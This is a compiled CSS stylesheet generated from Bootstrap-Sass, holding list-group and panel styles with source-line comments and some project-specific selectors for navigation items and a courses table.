.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
/* line 78, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
/* line 81, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 87, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.main-navigation__item--active, .list-group-item.active:hover, .list-group-item.main-navigation__item--active:hover, .list-group-item.active:focus, .list-group-item.main-navigation__item--active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 96, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading, .list-group-item.main-navigation__item--active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.main-navigation__item--active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.main-navigation__item--active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > .small--inline,
.list-group-item.main-navigation__item--active .list-group-item-heading > .small--inline,
.list-group-item.active .form-row .list-group-item-heading > label,
.form-row .list-group-item.active .list-group-item-heading > label,
.list-group-item.main-navigation__item--active .form-row .list-group-item-heading > label,
.form-row .list-group-item.main-navigation__item--active .list-group-item-heading > label, .list-group-item.active:hover .list-group-item-heading, .list-group-item.main-navigation__item--active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.main-navigation__item--active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.main-navigation__item--active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small--inline,
.list-group-item.main-navigation__item--active:hover .list-group-item-heading > .small--inline,
.list-group-item.active:hover .form-row .list-group-item-heading > label,
.form-row .list-group-item.active:hover .list-group-item-heading > label,
.list-group-item.main-navigation__item--active:hover .form-row .list-group-item-heading > label,
.form-row .list-group-item.main-navigation__item--active:hover .list-group-item-heading > label, .list-group-item.active:focus .list-group-item-heading, .list-group-item.main-navigation__item--active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.main-navigation__item--active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.main-navigation__item--active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small--inline,
.list-group-item.main-navigation__item--active:focus .list-group-item-heading > .small--inline,
.list-group-item.active:focus .form-row .list-group-item-heading > label,
.form-row .list-group-item.active:focus .list-group-item-heading > label,
.list-group-item.main-navigation__item--active:focus .form-row .list-group-item-heading > label,
.form-row .list-group-item.main-navigation__item--active:focus .list-group-item-heading > label {
  color: inherit;
}
/* line 101, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.main-navigation__item--active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.main-navigation__item--active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.main-navigation__item--active:focus .list-group-item-text {
  color: #c7ddef;
}

/* line 4, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.main-navigation__item--active, a.list-group-item-success.active:hover, a.list-group-item-success.main-navigation__item--active:hover, a.list-group-item-success.active:focus, a.list-group-item-success.main-navigation__item--active:focus,
button.list-group-item-success.active,
button.list-group-item-success.main-navigation__item--active,
button.list-group-item-success.active:hover,
button.list-group-item-success.main-navigation__item--active:hover,
button.list-group-item-success.active:focus,
button.list-group-item-success.main-navigation__item--active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.main-navigation__item--active, a.list-group-item-info.active:hover, a.list-group-item-info.main-navigation__item--active:hover, a.list-group-item-info.active:focus, a.list-group-item-info.main-navigation__item--active:focus,
button.list-group-item-info.active,
button.list-group-item-info.main-navigation__item--active,
button.list-group-item-info.active:hover,
button.list-group-item-info.main-navigation__item--active:hover,
button.list-group-item-info.active:focus,
button.list-group-item-info.main-navigation__item--active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.main-navigation__item--active, a.list-group-item-warning.active:hover, a.list-group-item-warning.main-navigation__item--active:hover, a.list-group-item-warning.active:focus, a.list-group-item-warning.main-navigation__item--active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.main-navigation__item--active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.main-navigation__item--active:hover,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.main-navigation__item--active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.main-navigation__item--active, a.list-group-item-danger.active:hover, a.list-group-item-danger.main-navigation__item--active:hover, a.list-group-item-danger.active:focus, a.list-group-item-danger.main-navigation__item--active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.main-navigation__item--active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.main-navigation__item--active:hover,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.main-navigation__item--active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 123, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 127, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 16, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle, .panel-heading > .main-navigation__item--dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
/* line 39, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > .small--inline,
.form-row .panel-title > label,
.panel-title > small > a,
.panel-title > .small > a,
.panel-title > .small--inline > a,
.form-row .panel-title > label > a {
  color: inherit;
}

/* line 49, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 63, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
/* line 67, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 74, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 82, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 89, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 96, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 100, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 110, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table, .panel > .courses-table__table,
.panel > .table-responsive > .table,
.courses-table__wrap.panel > div > .table,
.panel > .table-responsive > .courses-table__table,
.courses-table__wrap.panel > div > .courses-table__table,
.panel > .panel-collapse > .table,
.panel > .panel-collapse > .courses-table__table {
  margin-bottom: 0;
}
/* line 115, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table caption, .panel > .courses-table__table caption,
.panel > .table-responsive > .table caption,
.courses-table__wrap.panel > div > .table caption,
.panel > .table-responsive > .courses-table__table caption,
.courses-table__wrap.panel > div > .courses-table__table caption,
.panel > .panel-collapse > .table caption,
.panel > .panel-collapse > .courses-table__table caption {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 121, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child, .panel > .courses-table__table:first-child,
.panel > .table-responsive:first-child > .table:first-child,
.courses-table__wrap.panel > div:first-child > .table:first-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 127, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child, .panel > .courses-table__table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .courses-table__table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
/* line 131, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .courses-table__table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .courses-table__table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .courses-table__table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .courses-table__table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child td:first-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child th:first-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child td:first-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child th:first-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
/* line 135, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .courses-table__table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .courses-table__table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .courses-table__table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .courses-table__table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child td:last-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child th:last-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child td:last-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.courses-table__wrap.panel > div:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child th:last-child,
.courses-table__wrap.panel > div:first-child > .courses-table__table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
/* line 143, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child, .panel > .courses-table__table:last-child,
.panel > .table-responsive:last-child > .table:last-child,
.courses-table__wrap.panel > div:last-child > .table:last-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 149, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child, .panel > .courses-table__table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .courses-table__table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* line 153, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .courses-table__table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .courses-table__table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .courses-table__table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .courses-table__table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child td:first-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child th:first-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child td:first-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child th:first-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
/* line 157, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .courses-table__table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .courses-table__table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .courses-table__table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .courses-table__table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child td:last-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child th:last-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child td:last-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.courses-table__wrap.panel > div:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child th:last-child,
.courses-table__wrap.panel > div:last-child > .courses-table__table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
/* line 164, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-body + .table, .panel > .panel-body + .courses-table__table,
.panel > .panel-body + .table-responsive,
.courses-table__wrap.panel > .panel-body + div,
.panel > .table + .panel-body,
.panel > .courses-table__table + .panel-body,
.panel > .table-responsive + .panel-body,
.courses-table__wrap.panel > div + .panel-body {
  border-top: 1px solid #ddd;
}
/* line 170, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th, .panel > .courses-table__table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td,
.panel > .courses-table__table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 174, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered,
.courses-table__wrap.panel > div > .table-bordered {
  border: 0;
}
/* line 181, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.courses-table__wrap.panel > div > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.courses-table__wrap.panel > div > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.courses-table__wrap.panel > div > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.courses-table__wrap.panel > div > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.courses-table__wrap.panel > div > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child,
.courses-table__wrap.panel > div > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 185, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.courses-table__wrap.panel > div > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.courses-table__wrap.panel > div > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.courses-table__wrap.panel > div > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.courses-table__wrap.panel > div > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.courses-table__wrap.panel > div > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child,
.courses-table__wrap.panel > div > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 194, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.courses-table__wrap.panel > div > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.courses-table__wrap.panel > div > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.courses-table__wrap.panel > div > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th,
.courses-table__wrap.panel > div > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
